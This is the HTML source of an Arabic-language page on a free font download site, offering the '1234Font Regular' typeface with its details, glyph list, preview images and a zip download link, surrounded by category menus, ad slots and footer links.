				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="أرسل خطوطك">أرسل خطوطك</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">تسجيل الدخول</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="خطوط إنستغرام" class="category_title_sidebar">♥ خطوط إنستغرام</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="ثلاثي الأبعاد الخطوط">ثلاثي الأبعاد الخطوط</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s الخطوط">50s الخطوط</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s الخطوط">60s الخطوط</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s الخطوط">80s الخطوط</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="تحف الخطوط">تحف الخطوط</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco الخطوط">Art Deco الخطوط</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau الخطوط">Art Nouveau الخطوط</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="آسيوي الخطوط">آسيوي الخطوط</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic الخطوط">Athletic الخطوط</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic الخطوط">Basic الخطوط</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="مكسور الخطوط">مكسور الخطوط</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter الخطوط">Bubble Letter الخطوط</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="خطاطي/كاليغرافي الخطوط">خطاطي/كاليغرافي الخطوط</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="أحرف كبيرة الخطوط">أحرف كبيرة الخطوط</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="سيارات الخطوط">سيارات الخطوط</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="رسوم متحركة الخطوط">رسوم متحركة الخطوط</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="عيد الميلاد الخطوط">عيد الميلاد الخطوط</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="كلاسيكي الخطوط">كلاسيكي الخطوط</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="كوميكس/هزلي الخطوط">كوميكس/هزلي الخطوط</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="كمبيوتر الخطوط">كمبيوتر الخطوط</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="مجنون الخطوط">مجنون الخطوط</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly الخطوط">Curly الخطوط</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="زخرفي الخطوط">زخرفي الخطوط</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="دينغباتس/رموز الخطوط">دينغباتس/رموز الخطوط</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="مشوّه/متآكل الخطوط">مشوّه/متآكل الخطوط</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="منقّط الخطوط">منقّط الخطوط</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="متساقط/سائل الخطوط">متساقط/سائل الخطوط</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="عيد الفصح الخطوط">عيد الفصح الخطوط</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="مشهور الخطوط">مشهور الخطوط</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="فاخر الخطوط">فاخر الخطوط</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi الخطوط">Farsi الخطوط</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="أجنبي الخطوط">أجنبي الخطوط</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="رسمي الخطوط">رسمي الخطوط</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="فانكي/غير تقليدي الخطوط">فانكي/غير تقليدي الخطوط</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="مستقبلي الخطوط">مستقبلي الخطوط</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="قوطي الخطوط">قوطي الخطوط</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="جرافيتي الخطوط">جرافيتي الخطوط</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="هالووين الخطوط">هالووين الخطوط</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="بخط اليد الخطوط">بخط اليد الخطوط</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="هاي-تك الخطوط">هاي-تك الخطوط</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="هندي الخطوط">هندي الخطوط</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="عطلات الخطوط">عطلات الخطوط</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="رعب الخطوط">رعب الخطوط</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="صور ورموز الخطوط">صور ورموز الخطوط</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="صناعي الخطوط">صناعي الخطوط</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="أطفال الخطوط">أطفال الخطوط</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="فوضوي الخطوط">فوضوي الخطوط</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="عسكري الخطوط">عسكري الخطوط</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="متنوع الخطوط">متنوع الخطوط</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="حديث الخطوط">حديث الخطوط</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="فيلم الخطوط">فيلم الخطوط</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="موسيقي الخطوط">موسيقي الخطوط</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="غير لاتيني الخطوط">غير لاتيني الخطوط</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="طراز قديم الخطوط">طراز قديم الخطوط</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="حدود/مفرغ الخطوط">حدود/مفرغ الخطوط</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="بكسل الخطوط">بكسل الخطوط</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional الخطوط">Professional الخطوط</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="غريب الطابع الخطوط">غريب الطابع الخطوط</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="عادي الخطوط">عادي الخطوط</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="رجعي الخطوط">رجعي الخطوط</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock الخطوط">Rock الخطوط</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="دائري الخطوط">دائري الخطوط</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="بدون سيريف الخطوط">بدون سيريف الخطوط</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="خيال علمي الخطوط">خيال علمي الخطوط</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="نَسخي/سكربت الخطوط">نَسخي/سكربت الخطوط</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="سيريف الخطوط">سيريف الخطوط</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports الخطوط">Sports الخطوط</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="استنسل الخطوط">استنسل الخطوط</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="أنيق الخطوط">أنيق الخطوط</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="تقني الخطوط">تقني الخطوط</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="برنامج تلفزيوني الخطوط">برنامج تلفزيوني الخطوط</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="آلة كاتبة الخطوط">آلة كاتبة الخطوط</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="غير مصنَّف الخطوط">غير مصنَّف الخطوط</a><span class="circled blk">110005</span></li><li><a href="/Valentine.html"  title="عيد الحب الخطوط">عيد الحب الخطوط</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="متموّج الخطوط">متموّج الخطوط</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="ويب 2.0 الخطوط">ويب 2.0 الخطوط</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="غربي الخطوط">غربي الخطوط</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="متوحش الخطوط">متوحش الخطوط</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="خشبي الخطوط">خشبي الخطوط</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="الخطوط الأعلى">الخطوط الأعلى</a></li><li><a href="/new-fonts.html" title="خطوط جديدة">خطوط جديدة</a></li><li><a href="/top-trends.html" title="الاتجاهات">الاتجاهات</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,478</strong> الخطوط</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,020,382</strong> التنزيلات</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="جديد"><p class="category_title_sidebar commercialfontscss">جديد</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/ReFlowers-of-South-St.font" title="ReFlowers of South St خط">ReFlowers of South St</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Cats-of-South-St.font" title="The Cats of South St خط">The Cats of South St</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cloud-Sketch.font" title="Cloud Sketch خط">Cloud Sketch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asteroid-Blaster.font" title="Asteroid Blaster خط">Asteroid Blaster</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qafilor.font" title="Qafilor خط">Qafilor</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/LILKID.font" title="LILKID خط">LILKID</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kawis.font" title="Kawis خط">Kawis</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qafinkoh.font" title="Qafinkoh خط">Qafinkoh</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kloway.font" title="Kloway خط">Kloway</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabink.font" title="Qabink خط">Qabink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Happy-Pets.font" title="Happy Pets خط">Happy Pets</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Donut-Darling.font" title="Donut Darling خط">Donut Darling</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qageno.font" title="Qageno خط">Qageno</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacinke.font" title="Qacinke خط">Qacinke</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AHOY.font" title="AHOY خط">AHOY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qablank.font" title="Qablank خط">Qablank</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qadinky.font" title="Qadinky خط">Qadinky</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Njago.font" title="Njago خط">Njago</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- 1234Font Regular خط تنزيل -->  
				

<div class="breadcrumbs">
    <a href="https://ar.ffonts.net" class="freefontsbreadcrumblink">خطوط</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="غير مصنَّف">غير مصنَّف</a></span><span class="webfontsbreadcrumb s24"> / <a href="/1234Font-Regular.font" title="1234Font Regular" class="freefontsbreadcrumblink">1234Font Regular</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">1234Font Regular خط تنزيل</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>سيبدأ التنزيل خلال 20 ثوان… إن لم يبدأ، جرّب الروابط التالية</b><br />
 <br />
<a href="/1234Font-Regular.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="تنزيل الخطوط" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">رابط التنزيل</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/44476/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">الإبلاغ عن رابط معطّل</span></a> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">الوصف</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">1234font.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>خط:</b></span><h2> 1234Font Regular  </h2></li>
						<li><span class="s18 detailsfontscss"><b>الوزن:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>الإصدار:</b></span> Version Version 1.0</li>
						<li><span class="s18 detailsfontscss"><b>عدد المحارف::</b></span> 300</li>

						<li><span class="s18 detailsfontscss"><b>مخطط الترميز:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>عرض ثابت:</b></span> لا</li>
					</ul>
					<p class="t2 s13"><span class="s13">المحارف:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">|</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">أحرف كبيرة</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1234Font-RegularA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1234Font-RegularA.webp" alt="1234Font Regular خط أحرف كبيرة"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">أحرف صغيرة</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1234Font-Regulara.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1234Font-Regulara.webp" alt="1234Font Regular خط أحرف صغيرة"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">تنزيل الخطوط مجانًا</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Monaco-Regular.font" title="Monaco Regular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Monaco Regular</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Coders-Crux-Regular.font" title="Coder's Crux Regular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Coder's Crux Regular</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">تجاري خطوط</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NFC_Dottie-Square.font" target="_blank" rel="noopener" title="Dottie Square" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Dottie Square</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NFC_SG-Kapplusch-SB-Regular.font" target="_blank" rel="noopener" title="SG Kapplusch SB Regular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">SG Kapplusch SB Regular</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 الخطوط" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A الخطوط" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B الخطوط" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C الخطوط" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D الخطوط" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E الخطوط" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F الخطوط" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G الخطوط" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H الخطوط" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I الخطوط" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J الخطوط" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K الخطوط" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L الخطوط" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M الخطوط" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N الخطوط" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O الخطوط" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P الخطوط" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q الخطوط" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R الخطوط" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S الخطوط" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T الخطوط" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U الخطوط" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V الخطوط" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W الخطوط" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X الخطوط" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y الخطوط" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z الخطوط" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="خطوط إنستغرام" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ar.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="جديد" class="s26">جديد</a></li>
				<li><a href="/top-fonts.html" title="الخطوط الأعلى" class="s26">الخطوط الأعلى</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="فيديو الخط" class="s26">فيديو الخط</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">خطوط إنستغرام</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="اتصل بنا" class="s26">اتصل بنا</a></li>
				<li><a href="/link-to-us.html" title="اربط بنا" class="s26">اربط بنا</a></li>
				<li><a href="/terms.html" title="الشروط" class="s26">الشروط</a></li>
				<li><a href="/faq.html" title="الأسئلة الشائعة" class="s26">&nbsp;الأسئلة الشائعة&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
